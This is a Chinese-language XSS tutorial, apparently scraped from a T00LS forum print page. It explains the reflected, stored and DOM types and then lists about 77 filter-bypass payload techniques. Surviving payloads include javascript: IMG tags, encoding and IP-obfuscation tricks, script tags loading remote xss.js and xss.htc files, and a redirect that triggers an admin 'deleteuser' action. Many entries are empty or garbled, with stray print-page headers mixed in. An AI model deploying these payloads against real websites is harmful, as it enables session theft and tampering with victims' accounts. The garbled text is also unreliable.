一、什么是XSS?
XSS全称是Cross Site Scripting即跨站脚本,当目标网站目标用户浏览器渲染HTML文档的过程中,出现了不被预期的脚本指令并执行时,XSS就发生了。
这里我们主要注意四点:
1、目标网站目标用户;
2、浏览器;
3、不被预期;
4、脚本。
二、XSS有什么危害?
当我们知道了什么是XSS后,也一定很想知道它到底有什么用,或者有什么危害,如何防御。
关于XSS有关危害,我这里中罗列一段列表,详细介绍不进行更多的赘述:
挂马
盗取用户Cookie。
DOS(拒绝服务)客户端浏览器。
钓鱼攻击,高级的钓鱼技巧。
删除目标文章、恶意篡改数据、嫁祸。
劫持用户Web行为,甚至进一步渗透内网。
爆发Web2.0蠕虫。
蠕虫式的DDoS攻击。
蠕虫式挂马攻击、刷广告、刷浏量、破坏网上数据
其它安全问题
三、XSS分类
XSS有三类:反射型XSS(非持久型)、存储型XSS(持久型)和DOM XSS。
1、反射型XSS

发出请求时,XSS代码出现在URL中,作为输入提交到服务器端,服务器端解析后响应,XSS代码随响应内容一起传回给浏览器,最后浏览器解析执行XSS代码。这个过程像一次反射,故叫反射型XSS。
一个简单的例子:
http://www.a.com/xss/reflect.php的代码如下:
如果输入x的值未经任何过滤就直接输出,提交:
http://www.a.com/xss/reflect.php?x=
则alert()函数会在浏览器触发。

2、存储型XSS

存储型XSS和反射型XSS的差别仅在于,提交的代码会存储在服务器端(数据库,内存,文件系统等),下次请求目标页面时不用再提交XSS代码
最典型的例子是留言板XSS,用户提交一条包含XSS代码的留言存储到数据库,目标用户查看留言板时,那些留言的内容会从数据库查询出来并显示,浏览器发现有XSS代码,就当做正常的HTML与Js解析执行,于是触发了XSS攻击。
3、DOM XSS
DOM XSS和反射型XSS、存储型XSS的差别在于DOM XSS的代码并不需要服务器参与,触发XSS靠的是浏览器端的DOM解析,完全是客户端的事情。
http://www.a.com/xss/domxss.html代码如下:
触发方式为:
http://www.a.com/xss/domxss.html#alert(1)
这个URL#后的内容是不会发送到服务器端的,仅仅在客户端被接收并解执行。
常见的输入点有:
document.URL
document.URLUnencoded
document.location
document.referrer
window.location
window.name
xhr请求回来的数据
document.cookie
表单项的值
常见的输出点有:
直接输出html内容,如:
document.write(…)
document.writeln(…)
document.body.innerHtml=…
直接修改DOM树(包括DHTML)如:
document.forms[0].action…(以及其他集合,如:一些对象的src/href属性等)
document.attachEvent(…)
document.create…(…)
document.execCommand(…)
document.body. …(直接通过body对象访问DOM)
window.attachEvent(…)
替换document URL,如:
document.location=…(以及直接赋值给location的href,host,hostname属性)
document.location.hostname=…
document.location.replace(…)
document.location.assign(…)
document.URL=…
window.navigate(…)
打开或修改新窗口,如:
document.open(…)
window.open(…)
window.location.href=…(以及直接赋值给location的href,host,hostname属性)
直接执行脚本,如:
eval(…)
window.execScript(…)
window.setInterval(…)
window.setTimeout(…)
四、常见的XSS攻击方法
1、普通的XSS JavaScript注入
2、IMG标签XSS使用JavaScript命令
<IMG SRC=https://img-home.csdnimg.cn/images/20230724024159.png?origin_url=http%3A%2F%2F3w.org%2FXSS%2Fxss.js%2F&pos_id=img-sWtrSJp1-1694927372975)>
3、IMG标签无分号无引号
<IMG SRC=javascript:alert(‘XSS’)>
4、IMG标签大小写不敏感
<IMG SRC=JaVaScRiPt:alert(‘XSS’)>
5、HTML编码(必须有分号)
<IMG SRC=javascript:alert(“XSS”)>
6、修正缺陷IMG标签
<IMG “”“>”>
7、formCharCode标签(计算器)
8、UTF-8的Unicode编码(计算器)
<IMG SRC=jav…省略…S’)>
9、7位的UTF-8的Unicode编码是没有分号的(计算器)
<IMG SRC=jav…省略…S’)>
10、十六进制编码也是没有分号(计算器)
11、嵌入式标签,将Javascript分开
12、嵌入式编码标签,将Javascript分开
13、嵌入式换行符
14、嵌入式回车
15、嵌入式多行注入JavaScript,这是XSS极端的例子
16、解决限制字符(要求同页面)
17、空字符12-7-1 T00LS - Powered by Discuz! Board
https://www.a.com/viewthread.php?action=printable&tid=15267 2/6
perl -e ‘print “<IMG SRC=java\0script:alert(“XSS”)>”;’ > out
18、空字符2,空字符在国内基本没效果.因为没有地方可以利用
perl -e ‘print “<SCR\0IPT>alert(“XSS”)</SCR\0IPT>”;’ > out
19、Spaces和meta前的IMG标签
20、Non-alpha-non-digit XSS
<SCRIPT/XSS SRC=“http://3w.org/XSS/xss.js”>
21、Non-alpha-non-digit XSS to 2
22、Non-alpha-non-digit XSS to 3
<SCRIPT/SRC=“http://3w.org/XSS/xss.js”>
23、双开括号
<
24、无结束脚本标记(仅火狐等浏览器)
29、换码过滤的JavaScript
";alert(‘XSS’);//
30、结束Title标签
31、Input Image
32、BODY Image
33、BODY标签
<BODY(‘XSS’)>
34、IMG Dynsrc
35、IMG Lowsrc
36、BGSOUND
37、STYLE sheet
38、远程样式表
39、List-style-image(列表式)
- XSS
40、IMG VBscript
- XSS
41、META链接url
42、Iframe
43、Frame
12-7-1 T00LS - Powered by Discuz! Board https://www.a.com/viewthread.php?action=printable&tid=15267 3/644、Table
45、TD
46、DIV background-image
47、DIV background-image后加上额外字符(1-32&34&39&160&8192-
8&13&12288&65279)
48、DIV expression
49、STYLE属性分拆表达
50、匿名STYLE(组成:开角号和一个字母开头)
51、STYLE background-image
CLASS=XSS>
52、IMG STYLE方式
exppression(alert(“XSS”))'>
53、STYLE background
54、BASE
55、EMBED标签,你可以嵌入FLASH,其中包涵XSS
56、在flash中使用ActionScrpt可以混进你XSS的代码
a=“get”;
b=“URL(”“;
c=“javascript:”;
d=“alert(‘XSS’);”)”;
eval_r(a+b+c+d);
57、XML namespace.HTC文件必须和你的XSS载体在一台服务器上
<?import namespace="xss" implementation="http://3w.org/XSS/xss.htc"> XSS58、如果过滤了你的JS你可以在图片里添加JS代码来利用
59、IMG嵌入式命令,可执行任意命令

60、IMG嵌入式命令(a.jpg在同服务器)
Redirect 302 /a.jpg http://www.XXX.com/admin.asp&deleteuser
61、绕符号过滤(1)
62、绕符号过滤(2)
63、绕符号过滤(3)
64、绕符号过滤(4)
65、绕符号过滤(5)
66、12-7-1 T00LS - Powered by Discuz! Board
https://www.a.com/viewthread.php?action=printable&tid=15267 4/6
67、
PT SRC=“http://3w.org/xss.js”>
68、URL绕行
XSS
69、URL编码
XSS
70、IP十进制
<A HREF="http://3232235521″>XSS
71、IP十六进制
<A HREF="http://0xc0.0xa8.0×00.0×01″>XSS
72、IP八进制
<A HREF="http://0300.0250.0000.0001″>XSS
73、混合编码
<A HREF=“http://6 6.000146.0×7.147/”">XSS
74、节省[http:]
XSS
75、节省[www]
XSS
76、绝对点绝对DNS
XSS
77、javascript链接
XSS